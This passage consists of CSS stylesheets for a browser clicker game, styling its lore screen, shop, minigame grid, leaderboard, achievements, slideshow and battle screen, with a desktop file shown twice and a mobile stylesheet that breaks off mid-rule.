  backdrop-filter: blur(15px);
  border-radius: 20px;
  padding: 30px;
  max-width: 800px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}

.credits-content h2 {
  color: #4ecdc4;
  margin-bottom: 20px;
  font-size: 2.5em;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.credits-content p {
  margin-bottom: 15px;
  line-height: 1.6;
  font-size: 1.1em;
}

.credits-list {
  text-align: left;
  margin: 20px 0;
}

.credits-list li {
  margin: 8px 0;
  padding-left: 10px;
}

.minigame-container {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 20px;
  padding: 20px;
  margin: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  border: 1px solid rgba(255,255,255,0.2);
}

.minigame-grid {
  display: grid;
  grid-template-columns: repeat(4, 60px);
  gap: 5px;
  margin: 20px auto;
  justify-content: center;
}

.minigame-cell {
  width: 60px;
  height: 60px;
  border: 2px solid #4ecdc4;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5em;
  cursor: pointer;
  transition: all 0.3s ease;
  background: rgba(255,255,255,0.1);
}

.minigame-cell:hover {
  background: rgba(255,255,255,0.2);
  transform: scale(1.1);
}

.minigame-cell.active {
  background: #4ecdc4;
  color: #000;
}

.multiplayer-container {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: center;
  margin: 20px;
}

.player-card {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 15px;
  padding: 15px;
  border: 2px solid rgba(255,255,255,0.2);
  min-width: 200px;
  transition: all 0.3s ease;
}

.player-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
}

.online-indicator {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #4ecdc4;
  display: inline-block;
  margin-left: 5px;
  animation: pulse 2s infinite;
}

.nav-buttons {
  position: fixed;
  top: 20px;
  left: 20px;
  display: flex;
  gap: 10px;
  z-index: 100;
}

.nav-btn {
  background: linear-gradient(45deg, #4ecdc4, #44a08d);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 25px;
  cursor: pointer;
  font-size: 0.9em;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.nav-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
}

.container {
  position: relative;
  z-index: 10;
  padding: 60px 20px 20px;
  text-align: center;
}

h1 {
  font-size: 3em;
  margin: 30px 0;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: colorShift 3s ease-in-out infinite;
}

@keyframes colorShift {
  0%, 100% { filter: hue-rotate(0deg); }
  50% { filter: hue-rotate(180deg); }
}

#clicker {
  width: 200px;
  height: 200px;
  margin: 30px auto;
  cursor: pointer;
  transition: all 0.2s ease;
  position: relative;
  background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 15px;
}

#clicker img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  box-shadow: 0 10px 30px rgba(0,0,0,0.3);
  transition: all 0.2s ease;
  border-radius: 10px;
}

#clicker:hover {
  transform: scale(1.1);
}

#clicker:active {
  transform: scale(0.95);
}

.click-effect {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  pointer-events: none;
  font-size: 2em;
  font-weight: bold;
  color: #ffff00;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
  animation: floatUp 1s ease-out forwards;
}

@keyframes floatUp {
  0% {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
  }
  100% {
    opacity: 0;
    transform: translate(-50%, -150%) scale(1.5);
  }
}

#stats {
  margin: 30px;
  font-size: 1.5em;
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(10px);
  padding: 20px;
  border-radius: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  border: 1px solid rgba(255,255,255,0.2);
  display: inline-block;
}

.shop {
  margin-top: 40px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
  padding: 20px;
}

.item {
  padding: 20px;
  background: linear-gradient(135deg, rgba(255,255,255,0.1), rgba(255,255,255,0.05));
  backdrop-filter: blur(10px);
  border: 2px solid rgba(255,255,255,0.2);
  border-radius: 20px;
  cursor: pointer;
  width: 220px;
  transition: all 0.3s ease;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  position: relative;
  overflow: hidden;
}

.item::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
  transition: left 0.5s;
}

.item:hover::before {
  left: 100%;
}

.item:hover {
  transform: translateY(-10px) scale(1.05);
  box-shadow: 0 15px 40px rgba(0,0,0,0.2);
  border-color: rgba(255,255,255,0.4);
}

.item:active {
  transform: translateY(-5px) scale(1.02);
}

.item-disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.item-disabled:hover {
  transform: none;
}

.floating-fish {
  position: fixed;
  font-size: 2em;
  pointer-events: none;
  z-index: 100;
  animation: floatAway 3s ease-out forwards;
}

@keyframes floatAway {
  0% {
    opacity: 1;
    transform: translateY(0) rotate(0deg);
  }
  100% {
    opacity: 0;
    transform: translateY(-200px) rotate(360deg);
  }
}

.achievement {
  position: fixed;
  top: 20px;
  right: 20px;
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4);
  color: white;
  padding: 15px;
  border-radius: 10px;
  box-shadow: 0 4px 20px rgba(0,0,0,0.3);
  transform: translateX(300px);
  animation: slideIn 0.5s ease-out forwards, slideOut 0.5s ease-in 3s forwards;
  z-index: 1000;
}

@keyframes slideIn {
  to { transform: translateX(0); }
}

@keyframes slideOut {
  to { transform: translateX(300px); }
}

.game-panels {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  margin: 40px 20px;
}

.panel {
  background: linear-gradient(135deg, rgba(255,255,255,0.15), rgba(255,255,255,0.05));
  backdrop-filter: blur(15px);
  border: 2px solid rgba(255,255,255,0.2);
  border-radius: 20px;
  padding: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
}

.panel h3 {
  margin-bottom: 15px;
  color: #fff;
  text-align: center;
  font-size: 1.3em;
}

#storyContent {
  font-size: 1.1em;
  line-height: 1.6;
  color: #f0f0f0;
}

.leaderboard-entry {
  padding: 8px;
  margin: 5px 0;
  background: rgba(255,255,255,0.1);
  border-radius: 10px;
  border-left: 4px solid #4ecdc4;
}

.leaderboard-entry.current-player {
  border-left-color: #ff6b6b;
  background: rgba(255,107,107,0.2);
  animation: highlight 2s infinite;
}

@keyframes highlight {
  0%, 100% { background: rgba(255,107,107,0.2); }
  50% { background: rgba(255,107,107,0.4); }
}

.achievement-item {
  display: flex;
  align-items: center;
  padding: 10px;
  margin: 8px 0;
  background: rgba(255,255,255,0.1);
  border-radius: 12px;
  border-left: 4px solid #666;
  transition: all 0.3s ease;
}

.achievement-item.unlocked {
  border-left-color: #4ecdc4;
  background: rgba(78,205,196,0.2);
  animation: achievementGlow 3s ease-in-out;
}

@keyframes achievementGlow {
  0%, 100% { box-shadow: 0 0 0 rgba(78,205,196,0.4); }
  50% { box-shadow: 0 0 20px rgba(78,205,196,0.6); }
}

.achievement-icon {
  font-size: 1.5em;
  margin-right: 10px;
  filter: grayscale(1);
  transition: filter 0.3s ease;
}

.achievement-item.unlocked .achievement-icon {
  filter: grayscale(0);
}

.power-level-up {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4);
  color: white;
  padding: 20px;
  border-radius: 15px;
  font-size: 1.5em;
  font-weight: bold;
  z-index: 2000;
  animation: powerLevelAnimation 3s ease-out forwards;
  box-shadow: 0 0 50px rgba(255,255,255,0.5);
}

@keyframes powerLevelAnimation {
  0% { opacity: 0; transform: translate(-50%, -50%) scale(0.5); }
  20% { opacity: 1; transform: translate(-50%, -50%) scale(1.2); }
  80% { opacity: 1; transform: translate(-50%, -50%) scale(1); }
  100% { opacity: 0; transform: translate(-50%, -50%) scale(0.8); }
}

.slideshow-container {
  position: relative;
  width: 100%;
  max-width: 100%;
}

.slide {
  display: none;
  text-align: center;
  animation: fadeIn 0.5s ease-in-out;
}

.slide.active {
  display: block;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

.slide-image {
  width: 100%;
  max-width: 300px;
  height: 200px;
  object-fit: cover;
  border-radius: 15px;
  box-shadow: 0 8px 25px rgba(0,0,0,0.3);
  margin-bottom: 15px;
}

.slide-caption {
  color: #fff;
  text-align: center;
}

.slide-caption h4 {
  font-size: 1.3em;
  margin-bottom: 10px;
  color: #4ecdc4;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
}

.slide-caption p {
  font-size: 1em;
  line-height: 1.5;
  color: #f0f0f0;
}

.slideshow-controls {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 20px;
  padding: 0 10px;
}

.slide-btn {
  background: linear-gradient(45deg, #4ecdc4, #44a08d);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 25px;
  cursor: pointer;
  font-size: 0.9em;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.slide-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
}

.slide-btn:active {
  transform: translateY(0);
}

.slide-counter {
  color: #fff;
  font-weight: bold;
  background: rgba(255,255,255,0.1);
  padding: 8px 12px;
  border-radius: 15px;
  backdrop-filter: blur(10px);
  font-size: 0.9em;
}

#battleScreen {
  background: radial-gradient(circle, rgba(255,0,0,0.3) 0%, rgba(0,0,0,0.9) 100%);
}

#battleClickButton:hover {
  background: #ee5a52 !important;
  transform: scale(1.05);
}

#battleClickButton:active {
  transform: scale(0.95);
}

#adventureContainer h1 {
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.adventure-scene-hover:hover {
  transform: scale(1.1);
  transition: all 0.3s ease;
}

#endingCredits {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #ff6b6b 100%);
  background-size: 400% 400%;
  animation: gradientShift 4s ease infinite;
}

@media (max-width: 768px) {
  h1 { font-size: 2em; }
  #clicker { width: 150px; height: 150px; }
  .shop { flex-direction: column; align-items: center; }
  .item { width: 90%; max-width: 300px; }
  #stats { font-size: 1.2em; }
  .game-panels { grid-template-columns: 1fr; margin: 20px 10px; }
  .panel { padding: 15px; }
  .slide-image { max-width: 250px; height: 150px; }
  .slideshow-controls { flex-direction: column; gap: 10px; }
  .slide-btn { font-size: 0.8em; padding: 8px 12px; }
  .nav-buttons { flex-direction: column; }
  .container { padding-top: 100px; }
  
  #battleArea { flex-direction: column; gap: 20px; }
  #adventureStats { font-size: 0.9em; }
  #creditsText { font-size: 1em; width: 95%; }
}
</file>
<file: uccv3-CHAPTER2/style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Arial', sans-serif;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  color: #fff;
  overflow-x: hidden;
  min-height: 100vh;
}

.stars {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
}

.star {
  position: absolute;
  background: white;
  border-radius: 50%;
  animation: twinkle 2s infinite;
}

@keyframes twinkle {
  0%, 100% { opacity: 0.3; }
  50% { opacity: 1; }
}

#loreScreen {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4);
  background-size: 400% 400%;
  animation: gradientShift 3s ease infinite;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  text-align: center;
}

@keyframes gradientShift {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
  100% { background-position: 0% 50%; }
}

#loreScreen h2 {
  font-size: 3em;
  margin-bottom: 20px;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
  animation: bounce 2s infinite;
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
  40% { transform: translateY(-10px); }
  60% { transform: translateY(-5px); }
}

#loreScreen p {
  max-width: 600px;
  margin: 15px;
  font-size: 1.3em;
  text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

#loreScreen button {
  margin-top: 30px;
  padding: 15px 30px;
  background: linear-gradient(45deg, #ff6b6b, #ee5a52);
  border: none;
  border-radius: 50px;
  color: white;
  font-size: 1.2em;
  cursor: pointer;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  transition: all 0.3s ease;
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { transform: scale(1); }
  50% { transform: scale(1.05); }
  100% { transform: scale(1); }
}

#loreScreen button:hover {
  transform: scale(1.1);
  box-shadow: 0 6px 25px rgba(0,0,0,0.3);
}

.screen {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  text-align: center;
  padding: 20px;
  overflow-y: auto;
}

.screen.active {
  display: flex;
}

.credits-content {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 20px;
  padding: 30px;
  max-width: 800px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}

.credits-content h2 {
  color: #4ecdc4;
  margin-bottom: 20px;
  font-size: 2.5em;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.credits-content p {
  margin-bottom: 15px;
  line-height: 1.6;
  font-size: 1.1em;
}

.credits-list {
  text-align: left;
  margin: 20px 0;
}

.credits-list li {
  margin: 8px 0;
  padding-left: 10px;
}

.minigame-container {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 20px;
  padding: 20px;
  margin: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  border: 1px solid rgba(255,255,255,0.2);
}

.minigame-grid {
  display: grid;
  grid-template-columns: repeat(4, 60px);
  gap: 5px;
  margin: 20px auto;
  justify-content: center;
}

.minigame-cell {
  width: 60px;
  height: 60px;
  border: 2px solid #4ecdc4;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5em;
  cursor: pointer;
  transition: all 0.3s ease;
  background: rgba(255,255,255,0.1);
}

.minigame-cell:hover {
  background: rgba(255,255,255,0.2);
  transform: scale(1.1);
}

.minigame-cell.active {
  background: #4ecdc4;
  color: #000;
}

.multiplayer-container {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: center;
  margin: 20px;
}

.player-card {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 15px;
  padding: 15px;
  border: 2px solid rgba(255,255,255,0.2);
  min-width: 200px;
  transition: all 0.3s ease;
}

.player-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
}

.online-indicator {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #4ecdc4;
  display: inline-block;
  margin-left: 5px;
  animation: pulse 2s infinite;
}

.nav-buttons {
  position: fixed;
  top: 20px;
  left: 20px;
  display: flex;
  gap: 10px;
  z-index: 100;
}

.nav-btn {
  background: linear-gradient(45deg, #4ecdc4, #44a08d);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 25px;
  cursor: pointer;
  font-size: 0.9em;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.nav-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
}

.container {
  position: relative;
  z-index: 10;
  padding: 60px 20px 20px;
  text-align: center;
}

h1 {
  font-size: 3em;
  margin: 30px 0;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: colorShift 3s ease-in-out infinite;
}

@keyframes colorShift {
  0%, 100% { filter: hue-rotate(0deg); }
  50% { filter: hue-rotate(180deg); }
}

#clicker {
  width: 200px;
  height: 200px;
  margin: 30px auto;
  cursor: pointer;
  transition: all 0.2s ease;
  position: relative;
  background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 15px;
}

#clicker img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  box-shadow: 0 10px 30px rgba(0,0,0,0.3);
  transition: all 0.2s ease;
  border-radius: 10px;
}

#clicker:hover {
  transform: scale(1.1);
}

#clicker:active {
  transform: scale(0.95);
}

.click-effect {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  pointer-events: none;
  font-size: 2em;
  font-weight: bold;
  color: #ffff00;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
  animation: floatUp 1s ease-out forwards;
}

@keyframes floatUp {
  0% {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
  }
  100% {
    opacity: 0;
    transform: translate(-50%, -150%) scale(1.5);
  }
}

#stats {
  margin: 30px;
  font-size: 1.5em;
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(10px);
  padding: 20px;
  border-radius: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  border: 1px solid rgba(255,255,255,0.2);
  display: inline-block;
}

.shop {
  margin-top: 40px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
  padding: 20px;
}

.item {
  padding: 20px;
  background: linear-gradient(135deg, rgba(255,255,255,0.1), rgba(255,255,255,0.05));
  backdrop-filter: blur(10px);
  border: 2px solid rgba(255,255,255,0.2);
  border-radius: 20px;
  cursor: pointer;
  width: 220px;
  transition: all 0.3s ease;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  position: relative;
  overflow: hidden;
}

.item::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
  transition: left 0.5s;
}

.item:hover::before {
  left: 100%;
}

.item:hover {
  transform: translateY(-10px) scale(1.05);
  box-shadow: 0 15px 40px rgba(0,0,0,0.2);
  border-color: rgba(255,255,255,0.4);
}

.item:active {
  transform: translateY(-5px) scale(1.02);
}

.item-disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.item-disabled:hover {
  transform: none;
}

.floating-fish {
  position: fixed;
  font-size: 2em;
  pointer-events: none;
  z-index: 100;
  animation: floatAway 3s ease-out forwards;
}

@keyframes floatAway {
  0% {
    opacity: 1;
    transform: translateY(0) rotate(0deg);
  }
  100% {
    opacity: 0;
    transform: translateY(-200px) rotate(360deg);
  }
}

.achievement {
  position: fixed;
  top: 20px;
  right: 20px;
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4);
  color: white;
  padding: 15px;
  border-radius: 10px;
  box-shadow: 0 4px 20px rgba(0,0,0,0.3);
  transform: translateX(300px);
  animation: slideIn 0.5s ease-out forwards, slideOut 0.5s ease-in 3s forwards;
  z-index: 1000;
}

@keyframes slideIn {
  to { transform: translateX(0); }
}

@keyframes slideOut {
  to { transform: translateX(300px); }
}

.game-panels {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  margin: 40px 20px;
}

.panel {
  background: linear-gradient(135deg, rgba(255,255,255,0.15), rgba(255,255,255,0.05));
  backdrop-filter: blur(15px);
  border: 2px solid rgba(255,255,255,0.2);
  border-radius: 20px;
  padding: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
}

.panel h3 {
  margin-bottom: 15px;
  color: #fff;
  text-align: center;
  font-size: 1.3em;
}

#storyContent {
  font-size: 1.1em;
  line-height: 1.6;
  color: #f0f0f0;
}

.leaderboard-entry {
  padding: 8px;
  margin: 5px 0;
  background: rgba(255,255,255,0.1);
  border-radius: 10px;
  border-left: 4px solid #4ecdc4;
}

.leaderboard-entry.current-player {
  border-left-color: #ff6b6b;
  background: rgba(255,107,107,0.2);
  animation: highlight 2s infinite;
}

@keyframes highlight {
  0%, 100% { background: rgba(255,107,107,0.2); }
  50% { background: rgba(255,107,107,0.4); }
}

.achievement-item {
  display: flex;
  align-items: center;
  padding: 10px;
  margin: 8px 0;
  background: rgba(255,255,255,0.1);
  border-radius: 12px;
  border-left: 4px solid #666;
  transition: all 0.3s ease;
}

.achievement-item.unlocked {
  border-left-color: #4ecdc4;
  background: rgba(78,205,196,0.2);
  animation: achievementGlow 3s ease-in-out;
}

@keyframes achievementGlow {
  0%, 100% { box-shadow: 0 0 0 rgba(78,205,196,0.4); }
  50% { box-shadow: 0 0 20px rgba(78,205,196,0.6); }
}

.achievement-icon {
  font-size: 1.5em;
  margin-right: 10px;
  filter: grayscale(1);
  transition: filter 0.3s ease;
}

.achievement-item.unlocked .achievement-icon {
  filter: grayscale(0);
}

.power-level-up {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4);
  color: white;
  padding: 20px;
  border-radius: 15px;
  font-size: 1.5em;
  font-weight: bold;
  z-index: 2000;
  animation: powerLevelAnimation 3s ease-out forwards;
  box-shadow: 0 0 50px rgba(255,255,255,0.5);
}

@keyframes powerLevelAnimation {
  0% { opacity: 0; transform: translate(-50%, -50%) scale(0.5); }
  20% { opacity: 1; transform: translate(-50%, -50%) scale(1.2); }
  80% { opacity: 1; transform: translate(-50%, -50%) scale(1); }
  100% { opacity: 0; transform: translate(-50%, -50%) scale(0.8); }
}

.slideshow-container {
  position: relative;
  width: 100%;
  max-width: 100%;
}

.slide {
  display: none;
  text-align: center;
  animation: fadeIn 0.5s ease-in-out;
}

.slide.active {
  display: block;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

.slide-image {
  width: 100%;
  max-width: 300px;
  height: 200px;
  object-fit: cover;
  border-radius: 15px;
  box-shadow: 0 8px 25px rgba(0,0,0,0.3);
  margin-bottom: 15px;
}

.slide-caption {
  color: #fff;
  text-align: center;
}

.slide-caption h4 {
  font-size: 1.3em;
  margin-bottom: 10px;
  color: #4ecdc4;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
}

.slide-caption p {
  font-size: 1em;
  line-height: 1.5;
  color: #f0f0f0;
}

.slideshow-controls {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 20px;
  padding: 0 10px;
}

.slide-btn {
  background: linear-gradient(45deg, #4ecdc4, #44a08d);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 25px;
  cursor: pointer;
  font-size: 0.9em;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.slide-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
}

.slide-btn:active {
  transform: translateY(0);
}

.slide-counter {
  color: #fff;
  font-weight: bold;
  background: rgba(255,255,255,0.1);
  padding: 8px 12px;
  border-radius: 15px;
  backdrop-filter: blur(10px);
  font-size: 0.9em;
}

#battleScreen {
  background: radial-gradient(circle, rgba(255,0,0,0.3) 0%, rgba(0,0,0,0.9) 100%);
}

#battleClickButton:hover {
  background: #ee5a52 !important;
  transform: scale(1.05);
}

#battleClickButton:active {
  transform: scale(0.95);
}

#adventureContainer h1 {
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.adventure-scene-hover:hover {
  transform: scale(1.1);
  transition: all 0.3s ease;
}

#endingCredits {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #ff6b6b 100%);
  background-size: 400% 400%;
  animation: gradientShift 4s ease infinite;
}

@media (max-width: 768px) {
  h1 { font-size: 2em; }
  #clicker { width: 150px; height: 150px; }
  .shop { flex-direction: column; align-items: center; }
  .item { width: 90%; max-width: 300px; }
  #stats { font-size: 1.2em; }
  .game-panels { grid-template-columns: 1fr; margin: 20px 10px; }
  .panel { padding: 15px; }
  .slide-image { max-width: 250px; height: 150px; }
  .slideshow-controls { flex-direction: column; gap: 10px; }
  .slide-btn { font-size: 0.8em; padding: 8px 12px; }
  .nav-buttons { flex-direction: column; }
  .container { padding-top: 100px; }
  
  #battleArea { flex-direction: column; gap: 20px; }
  #adventureStats { font-size: 0.9em; }
  #creditsText { font-size: 1em; width: 95%; }
}
</file>
<file: uccv3-CHAPTER2/mobile-style.css>
/* ===== Reset & Base ===== */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Arial', sans-serif;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  color: #fff;
  overflow-x: hidden;
  min-height: 100vh;
}

/* ===== Stars Animation ===== */
.stars {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
}

.star {
  position: absolute;
  background: white;
  border-radius: 50%;
  animation: twinkle 2s infinite;
}

@keyframes twinkle {
  0%, 100% { opacity: 0.3; }
  50% { opacity: 1; }
}

/* ===== Lore Screen ===== */
#loreScreen {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4);
  background-size: 400% 400%;
  animation: gradientShift 3s ease infinite;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  text-align: center;
  padding: 20px;
}

#loreScreen h2 {
  font-size: 2em;
  margin-bottom: 15px;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
  animation: bounce 2s infinite;
}

#loreScreen p {
  max-width: 90%;
  margin: 10px;
  font-size: 1em;
  text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

#loreScreen button {
  margin-top: 20px;
  padding: 12px 25px;
  font-size: 1em;
}

/* ===== Screens ===== */
.screen {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  display: none;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  z-index: 1000;
  text-align: center;
  padding: 15px;
  overflow-y: auto;
}

.screen.active {
  display: flex;
}

/* ===== Credits ===== */
.credits-content {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 20px;
  padding: 15px;
  max-width: 350px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}

.credits-content h2 {
  color: #4ecdc4;
  margin-bottom: 15px;
  font-size: 1.8em;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.credits-content p {
  margin-bottom: 10px;
  line-height: 1.4;
  font-size: 1em;
}

.credits-list li {
  margin: 6px 0;
  padding-left: 10px;
}

/* ===== Minigame ===== */
.minigame-container {
  width: 95%;
  padding: 15px;
  margin: 10px 0;
}

.minigame-grid {
  display: grid;
  grid-template-columns: repeat(3, 50px);
  gap: 4px;
  justify-content: center;
  margin: 10px auto;
}

.minigame-cell {
  width: 50px;
  height: 50px;
  font-size: 1.2em;
}

/* ===== Multiplayer ===== */
.multiplayer-container {
  flex-direction: column;
  gap: 15px;
  margin: 10px 0;
}

.player-card {
  width: 95%;
  max-width: 300px;
  padding: 10px;
  font-size: 0.9em;
}

.online-indicator {
  width: 8px;
  height: 8px;
}

/* ===== Nav Buttons ===== */
.nav-buttons {
  top: 15px;
  left: 15px;
  flex-direction: column;
  gap: 8px;
}

.nav-btn {
  padding: 8px 12px;
  font-size: 0.8em;
}

/* ===== Container & Headings ===== */
.container {
  padding: 80px 15px 15px;
}

h1 {
  font-size: 2em;
  margin: 20px 0;
}

/* ===== Clicker ===== */
#clicker {
  width: 150px;
  height: 150px;
}

#clicker img {
  border-radius: 8px;
}

/* ===== Stats ===== */
#stats {
  font-size: 1em;
  padding: 15px;
}

/* ===== Shop ===== */
.shop {
  flex-direction: column;
  align-items: center;
  gap: 15px;
}

.item {
  width: 95%;
  max-width: 300px;
  padding: 15px;
  font-size: 0.95em;
}

/* ===== Panels ===== */
.game-panels {
  grid-template-columns: 1fr;
  margin: 20px 5px;
}

.panel {
  padding: 15px;
}

/* ===== Slideshows ===== */
.slide-image {
  width: 90%;
  max-width: 250px;
  height: 150px;
}

.slideshow-controls {
  flex-direction: column;
  gap: 10px;
}

.slide-btn {
  padding: 8px 12px;
  font-size: 0.8em;
}

/* ===== Adventure & Battle ===== */
#adventureContainer h1 {
  font-size: 1.6em;
}

#adventureStats {
  font-size: 0.9em;
}

#creditsText {
  font-size: 1em;
  width: 95%;
}

#battleArea {
  flex-direction: column;
  gap: 15px;
}

/* ===== Achievements ===== */
.achievement {
  top: 15px;
  right: 15px;
  padding: 10px;
  font-size: 1em;
}

/* ===== Floating Fish ===== */
.floating-fish {
  font-size: 1.5em;
